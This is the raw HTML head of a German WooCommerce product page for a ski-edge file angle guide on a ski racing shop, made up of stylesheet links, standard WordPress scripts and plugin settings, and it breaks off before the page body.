

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skirennanzug.com/shop/feilen-winkelfuehrung-07-25-mm/
body_size: 28174
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Feilen-Winkelführung, 0,7°, 25 mm | Alpin Ski Rennsportshop Rennanzüge Skibekleidung Skistöcke</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.skirennanzug.com/xmlrpc.php" />
            <style>
                .wishlist_table .add_to_cart, .yith-wcwl-add-button > a.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }            </style>
            <script type="text/javascript">
                var yith_wcwl_plugin_ajax_web_url = 'https://www.skirennanzug.com/wp-admin/admin-ajax.php';
                var login_redirect_url = 'https://www.skirennanzug.com/wp-login.php?redirect_to=%2Fshop%2Ffeilen-winkelfuehrung-07-25-mm%2F';
            </script>
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Alpin Ski Rennsportshop Rennanzüge Skibekleidung Skistöcke &raquo; Feed" href="https://www.skirennanzug.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alpin Ski Rennsportshop Rennanzüge Skibekleidung Skistöcke &raquo; Kommentar-Feed" href="https://www.skirennanzug.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.skirennanzug.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mgwb-style-frontend-css' href='https://www.skirennanzug.com/wp-content/plugins/mgwoocommercebrands/css/mgwoocommercebrands.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-main-css' href='https://www.skirennanzug.com/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.skirennanzug.com/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extensions_admin_imageoverlay-css' href='https://www.skirennanzug.com/wp-content/plugins/vc-extensions-imageoverlay/css/admin_icon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jckqv-minstyles-css' href='https://www.skirennanzug.com/wp-content/plugins/woo_quickview/assets/frontend/css/jckqv-styles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jckqv-styles-css' href='https://www.skirennanzug.com/wp-admin/admin-ajax.php?action=jckqv_styles&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.skirennanzug.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.skirennanzug.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jltma-wpf-css' href='https://www.skirennanzug.com/wp-content/plugins/prettyphoto/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woob-bootstrap-style-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce-brand/css/framework/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woob-front-end-style-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce-brand/css/front-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woob-dropdown-style-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce-brand/css/msdropdown/dd.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woob-carousel-style-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce-brand/css/carousel/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woob-scroller-style-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce-brand/css/scroll/tinyscroller.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woob-tooltip-style-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce-brand/css/tooltip/tipsy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.11' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://www.skirennanzug.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.skirennanzug.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.skirennanzug.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.skirennanzug.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.skirennanzug.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.skirennanzug.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.11' type='text/css' media='all' />
<link rel='stylesheet' id='pdc-layout-styles-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce-product-details-customiser/assets/css/layout.css?ver=6.8.3' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wscd-style-name-css' href='https://www.skirennanzug.com/wp-content/plugins/woosalescountdown/css/woosalescountdown.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.skirennanzug.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1755764374' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcas_frontend-css' href='https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.skirennanzug.com/wp-content/themes/magnium/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.skirennanzug.com/wp-content/themes/magnium/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.skirennanzug.com/wp-content/themes/magnium/responsive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://www.skirennanzug.com/wp-content/themes/magnium/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mega-menu-css' href='https://www.skirennanzug.com/wp-content/themes/magnium/css/mega-menu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mega-menu-responsive-css' href='https://www.skirennanzug.com/wp-content/themes/magnium/css/mega-menu-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-mgt-css' href='https://www.skirennanzug.com/wp-content/themes/magnium/js/select2/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='offcanvasmenu-css' href='https://www.skirennanzug.com/wp-content/themes/magnium/css/offcanvasmenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nanoscroller-css' href='https://www.skirennanzug.com/wp-content/themes/magnium/css/nanoscroller.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.skirennanzug.com/wp-content/themes/magnium/css/idangerous.swiper.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.skirennanzug.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.skirennanzug.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cache.skin-css' href='https://www.skirennanzug.com/wp-content/themes/magnium/cache/cache.skin.css?ver=1601118780.7165' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<style type='text/css'>
			.counter-block .counter .number{background-color:#f7f6f7;color:#ad74a2;}
			.ob_discount{background-color:#f7f6f7;}
			.ob_sale{background-color:#ad74a2}
		</style><script type="text/javascript" src="https://www.skirennanzug.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce-brand/js/scroll/tinyscroller.js?ver=6.8.3" id="woob-scrollbar-script-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce-brand/js/tooltip/jquery.tipsy.js?ver=6.8.3" id="woob-tooltip-script-js"></script>
<script type="text/javascript" id="woob-front-end-custom-script-js-extra">
/* <![CDATA[ */
var parameters = {"ajaxurl":"https:\/\/www.skirennanzug.com\/wp-admin\/admin-ajax.php","template_url":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce-brand/js/custom-js.js?ver=6.8.3" id="woob-front-end-custom-script-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.skirennanzug.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hle eine Bewertung","i18n_rating_options":["1 von 5\u00a0Sternen","2 von 5\u00a0Sternen","3 von 5\u00a0Sternen","4 von 5\u00a0Sternen","5 von 5\u00a0Sternen"],"i18n_product_gallery_trigger_text":"Bildergalerie im Vollbildmodus anzeigen","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort verbergen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
